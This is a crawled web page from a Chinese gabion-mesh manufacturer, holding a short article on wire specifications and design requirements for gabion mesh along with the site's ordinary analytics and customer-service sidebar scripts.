  <li><a href="/product/15.html">河道石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/16.html">生态石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/17.html">电焊石笼网</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
  <li><a href="/product/18.html">石笼网挡土墙</a></li>
  <ul class="left_cpli">
  <!-- 	<li><a href="/product/1.html"  target="_blank" title="石笼网">石笼网</a></li>
  	<li><a href="/product/2.html"  target="_blank" title="格宾网">格宾网</a></li>
  	<li><a href="/product/3.html"  target="_blank" title="铅丝笼">铅丝笼</a></li>
  	<li><a href="/product/4.html"  target="_blank" title="雷诺护垫">雷诺护垫</a></li>
  	<li><a href="/product/5.html"  target="_blank" title="绿格网箱">绿格网箱</a></li>
  	<li><a href="/product/6.html"  target="_blank" title="石笼网箱">石笼网箱</a></li>
  	<li><a href="/product/7.html"  target="_blank" title="石笼网兜">石笼网兜</a></li>
  	<li><a href="/product/8.html"  target="_blank" title="包塑石笼网">包塑石笼网</a></li>
  	<li><a href="/product/9.html"  target="_blank" title="勾花石笼网">勾花石笼网</a></li>
  	<li><a href="/product/10.html"  target="_blank" title="铅丝石笼网">铅丝石笼网</a></li>
  	<li><a href="/product/11.html"  target="_blank" title="镀锌石笼网">镀锌石笼网</a></li>
  	<li><a href="/product/12.html"  target="_blank" title="高尔凡石笼网">高尔凡石笼网</a></li>
  	<li><a href="/product/13.html"  target="_blank" title="加筋石笼网">加筋石笼网</a></li>
  	<li><a href="/product/14.html"  target="_blank" title="五拧石笼网">五拧石笼网</a></li>
  	<li><a href="/product/15.html"  target="_blank" title="河道石笼网">河道石笼网</a></li>
  	<li><a href="/product/16.html"  target="_blank" title="生态石笼网">生态石笼网</a></li>
  	<li><a href="/product/17.html"  target="_blank" title="电焊石笼网">电焊石笼网</a></li>
  	<li><a href="/product/18.html"  target="_blank" title="石笼网挡土墙">石笼网挡土墙</a></li>
   -->
  </ul>
    <div class="clear"></div>
  </ul>

  <div class="lf_lisyti">联系我们</div>
  <div class="lf_lisybox bd_sy"> <img src="/skin/pc/default/images/in1_33.jpg" width="197" height="100"/> <p>深州市宏利五金制造有限公司</p><p>手机：15132831100</p><p>邮箱：2564593793@qq.com</p><p>公司地址：河北省衡水市深州市唐奉镇赵八庄宏利集团产业基地</p><p>网址:www.honglishilongwang.com</p> </div>
  <div class="clear"></div>
</div>

  <div class="right">
    <div class="righttop"></div>
    <div class="plc"><span>您当前位置:宏利首页 > <a href='/news'>新闻中心</a> </span></div>
    <div class="sy_box">
      <div class="title">
        <h1> 详解下格宾网石笼网的设计要求</h1>
        <div class="info" style=" color: #999"> 发布日期：2021-04-29 总浏览：<span id='clickNum'><script src='/clickNum?moduleType=2&id=304'></script></span></div>
      </div>
      <div class="newscontent">
        <div id="MyContent">
          
           <p>　　<a href="http://www.honglishilongwang.com" target="_self">生态格网</a>是将抗腐耐磨高强的低碳高镀锌钢丝或5%-~10%铝锌稀合金镀层钢丝（或同质包覆聚合物钢丝），由机械将双线绞合织形成多绞状、六边形网目的网片，其双线铰合部分的长度应不小于5cm,以不损坏钢丝的防护镀层。</p><p style="text-align: center;"><img src="/upfile/20180828/20180828150103_0.jpg"/></p><p><br/></p><p><br/></p><p>　　详见行业标准YB/T4221-2010.格宾网可依据工程设计要求组装成箱笼，并装入块石等填充料后连接成一体，用做堤防、路基防护等工程的新技能，为了保证钢丝的质料在编织过程中不受危害（其它钢丝如中、高碳及合金钢丝设备编织不动，强行编织会损坏钢丝质料及镀层等）。</p><p><br/></p><p>　　施工便利，以及表现其柔韧性特色，编织格宾网的钢丝只能选用低碳钢丝，绝对不可选用其它钢丝；如果在低碳高镀锌或10%铝锌稀合金钢丝表面包覆上一层PVC或者PE（不可选用其他聚合物），其制品结构将更加具有防锈，防静电，抗老化，耐腐蚀，高抗压，高抗剪等特色，能有效反抗海水或高度污染环境的侵蚀。</p><p><br/></p><p>　　镀锌钢丝：优质低碳钢丝，钢丝的直径2.0MM-4.0MM,钢丝的抗拉强度不少于380Mpa,钢丝的表面选用热镀锌维护，镀锌的维护层的厚度依据客户要求制作，镀锌量最大可抵达锌-5%铝（10%铝）-混合稀土合金钢丝：（也叫高尔凡）钢丝。</p><p><br/></p>
		   <p>标签：
						            </p>
            <span>上一篇：<a href="/news/305.html">介绍下怎样区分石笼网的质量好坏吧</a>&nbsp;&nbsp;&nbsp;下一篇： <a href="/news/303.html">细讲下格宾网石笼网的适用性</a> </span>
          </div>
        </div>
        <div class="clear"></div>
       <div class="xgphoto">
        <div class="title">相关产品</div>
        <ul class="xgphotobox">
                               <li><a title="" href="/product/18.html"  target="_blank"><img alt="" src="/upfile/20180828/20180828145847_0.jpg"><br>
              石笼网挡土墙</a></li>
                         <li><a title="" href="/product/17.html"  target="_blank"><img alt="" src="/upfile/20180828/20180828150044_0.jpg"><br>
              电焊石笼网</a></li>
                         <li><a title="" href="/product/16.html"  target="_blank"><img alt="" src="/upfile/20180828/20180828150020_0.jpg"><br>
              生态石笼网</a></li>
                         <li><a title="" href="/product/15.html"  target="_blank"><img alt="" src="/upfile/20180828/20180828150103_0.jpg"><br>
              河道石笼网</a></li>
                         <li><a title="" href="/product/14.html"  target="_blank"><img alt="" src="/upfile/20180828/20180828150204_0.jpg"><br>
              五拧石笼网</a></li>
                         
        </ul>
        <div class="clear"></div>
      </div>
      <div class="xgnews">
        <div class="title">相关新闻</div>
        <ul class="xgnewsbox">
                                  <li><span>2025-05-21</span><a title="镀锌石笼网的标准型号" href="/news/524.html">镀锌石笼网的标准型号</a></li>
                        <li><span>2024-06-13</span><a title="铅丝石笼网的制作进程" href="/news/523.html">铅丝石笼网的制作进程</a></li>
                        <li><span>2023-10-29</span><a title="雷诺护垫防洪护坡效果" href="/news/522.html">雷诺护垫防洪护坡效果</a></li>
                        <li><span>2023-09-21</span><a title="格宾网填料办法" href="/news/521.html">格宾网填料办法</a></li>
                        <li><span>2023-07-22</span><a title="石笼网的实际应用" href="/news/520.html">石笼网的实际应用</a></li>
                    </ul>
        <div class="clear"></div>
      </div>
        <div class="clear blank10"></div>
      </div>
    </div>
    <div class="rightbot"></div>
  </div>
  <div class="cl_20"></div>
</div>
<!--底部信息-->
<div class="foot_bg">
  <div class="sywap" >
    <div class="foot_l"> <a href="/" title="网站首页">网站首页</a>        <a href="/about.html" title="">公司简介</a>  <a href="/product" title="">产品展示</a>  <a href="/case.html" title="">施工展示</a>  <a href="/news" title="">新闻中心</a>  <a href="/support" title="">技术支持</a>  <a href="/workshop.html" title="">生产车间</a>  <a href="/honor.html" title="">荣誉资质</a>  <a href="/zklf.html" title="">展会来访</a>  <a href="/contact.html" title="">联系宏利</a> </div>
    <div class="foot_c">
      <div class="copy_di"> <p style="white-space: normal;">公司名称：深州市宏利五金制造有限公司 技术支持：<a href="http://www.seo1288.com/"><img src="/upfile/20190814/1565747343648488.png" title="优化推广" alt="优化推广"/></a></p><p style="white-space: normal;">联系人：&nbsp; 15132831100</p><p style="white-space: normal;">公司地址：河北省衡水市深州市唐奉镇赵八庄宏利集团产业基地</p><p>邮箱：2564593793@qq.com&nbsp; &nbsp;网址:www.honglishilongwang.com &nbsp;</p>
        <p><script src="http://bn.hbkeduoduo.com/beian/main.js" num="冀ICP备15001807号-3"></script> 网站地图：<a href="/sitemap.html" target="_blank">HTML</a> <a href="/sitemap.xml" target="_blank">XML</a>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1274554545'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s13.cnzz.com/z_stat.php%3Fid%3D1274554545%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?20d23be808126db16410367a75b3d172";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

         </p>
        </p>
      </div>
    </div>
  </div>
</div>
<link rel="shortcut icon" href="/skin/pc/default/images/log.ico" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="/kefu/customslide.view.css" />
						<link id="setSkinLink" rel="stylesheet" type="text/css" data-skin="blue" href="/kefu/skins/blue/css/skin.css" />
						<div id="custom-wrap" class="custom-wrap left close" data-delaytime="0">
							<div class="custom-btn">在线客服<i class="font-slide slideLeft">&#58916;</i><i class="font-slide slideRight">&#xe72c;</i></div>
							<div class="custom-main">
								<h1 class="custom-company"></h1>
								<div class="custom-mod-box">
									<h4>QQ交谈</h4>
									<ul class="QQ-list"></ul>
								</div>
								<div class="custom-mod-box">
									<h4>咨询电话</h4>
									<ul class="phone-list"></ul>
								</div>
								<ul class="ewm-list"></ul>
								<div class="slogan-box">
									<p>实力打造品质</p>
									<p>诚信统领市场</p>
								</div>
							</div>
						</div>
						<script type="text/javascript" src="/kefu/js/customslide.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6d66b9d01f9131eb0dfd68ce58567980";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K0htcbg5XXXeYHVN",ck:"K0htcbg5XXXeYHVN"})</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.honglishilongwang.com/clickNum?moduleType=2&id=304
body_size: 81
content:
document.getElementById('clickNum').innerHTML = '385'

--- FILE ---
content_type: application/javascript
request_url: http://www.honglishilongwang.com/kefu/js/customslide.js
body_size: 633
content:
/*******************************************
*
* created by wsl 
* date 2018-1-11 08:12:53
* 注：本文件只适用客服边栏客户端
*
********************************************/


;(function($){

	var $custom = $("#custom-wrap");
	var customWrapWidth = $custom.outerWidth();
	// var delaytime = $custom.attr("data-delaytime") =="" ? 0 : $custom.attr("data-delaytime");

	// 加载延迟
	delayShow();

	$("#custom-wrap .custom-btn").click(function(){
		console.log(customWrapWidth);
		var Cpostion = $custom.hasClass("left");
		if( Cpostion ==true ){
			if( $custom.css("marginLeft") == "0px" ){
				$custom.stop(true,true).animate({
					"marginLeft" : - customWrapWidth,
					"marginRight" : - customWrapWidth
				},300);
			}else {
				$custom.stop(true,true).animate({
					"marginLeft" : 0,
					"marginRight" : 0
				},300);
			}
			
		}else{
			if( $custom.css("marginRight") == "0px" ){
				$custom.stop(true,true).animate({
					"marginLeft" : - customWrapWidth,
					"marginRight" : - customWrapWidth
				},300);
			}else {
				$custom.stop(true,true).animate({
					"marginLeft" : 0,
					"marginRight" : 0
				},300);
			}
		}
	})


})(jQuery)

// 加载设置
function delayShow( delaytime ){
		var $custom = $("#custom-wrap");
		var customWrapWidth = $custom.outerWidth();
		var delaytime = $custom.attr("data-delaytime") =="" ? 0 : $custom.attr("data-delaytime");
		if( delaytime < 0 ){
			$custom.css({
				"marginLeft" : 0,
				"marginRight" : 0
			});
			setTimeout(function(){
				$custom.stop(true,true).animate({
					"marginLeft" : - customWrapWidth,
					"marginRight" : - customWrapWidth
				},300);
			}, Math.abs(delaytime) );
		}else if( delaytime > 0 ){
			$custom.css({
				"marginLeft" : - customWrapWidth,
				"marginRight" : - customWrapWidth
			});
			setTimeout(function(){
				$custom.stop(true,true).animate({
				"marginLeft" : 0,
				"marginRight" : 0
				},300);
			}, Math.abs(delaytime) );
		}else{
			$custom.css({
				"marginLeft" : 0,
				"marginRight" : 0
			});
		}
			
	}